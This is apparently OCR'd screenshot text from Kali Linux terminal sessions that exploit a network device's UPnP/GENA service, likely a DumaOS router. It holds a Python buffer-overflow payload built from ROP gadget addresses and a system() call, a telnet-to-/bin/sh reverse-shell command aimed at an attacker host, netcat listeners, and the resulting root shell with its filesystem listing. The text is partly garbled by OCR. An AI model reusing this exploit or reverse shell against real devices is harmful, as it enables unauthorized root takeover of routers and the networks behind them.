 qterminal
4
02:26 AM
File Actions Edit View Help
tmp
usr
var
www
^C
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─# vim a.py
┌──(root💀kali)-[~]
└─# nc -lvvp 6666
nc: getnameinfo: Temporary failure in name resolution
^C
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─# nc -lvvp 666
nc: getnameinfo: Temporary failure in name resolution
ls
nc: getnameinfo: Temporary failure in name resolution
lk
k
┌──(root💀kali)-[~]
└─# nc -lvvp 666
nc: getnameinfo: Temporary failure in name resolution
nc: getnameinfo: Temporary failure in name resolution
ls
psps^C
┌──(root💀kali)-[~]
└─# nc -lvvp 666 130 ⨯
nc: getnameinfo: Temporary failure in name resolution
id
nc: getnameinfo: Temporary failure in name resolution
ls
root@kali: ~/tmp/soft
File Actions Edit View Help
Host: http://192.168.174.6:56688
SID: whatever
UUID: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
BBBBCCCCDDDDEEEEFFFFGGGGHHHHIIII�4
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJH�
gena_response_unsubscribe(502)
ERROR5!
gena_responseError(99)
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -lvvp 6666
nc: getnameinfo: Temporar
nc: getnameinfo: Temporar
uid=0 gid=0(root)
backpipe
bin
dev
dumaos
dumaossystem
etc
gdbserver-armhf
lib
media
mnt
nvram.so
opt
proc
sbin
share
sys
tmp
usr
var
www
root@kali: ~
File Actions Edit View Help
send(ip,port,request)
stack_add_gadget = p32(0×134A8)
padding1 = 1292
command_address = p32(0×5B748)
padding2 = 12
system_gadget = p32(0×2e7e0)
payload = get_payload()
payload += stack_add_gadget[:3]
payload += b'\r\n\r\n'
payload += b'J' * (padding1 - len(payload))
payload += command_address
payload += b'K' * padding2
payload += system_gadget
set_command('telnet 192.168.174.10 666 | /bin/sh | telnet 192.168.174.10 6666')
send(ip, port, payload)
┌──(root💀kali)-[~]
└─# python a.py
[+] Opening connection to 192.168.174.6 on port 56688: Done
[*] Closed connection to 192.168.174.6 port 56688
[+] Opening connection to 192.168.174.6 on port 56688: Done
[*] Closed connection to 192.168.174.6 port 56688
┌──(root💀kali)-[~]
└─#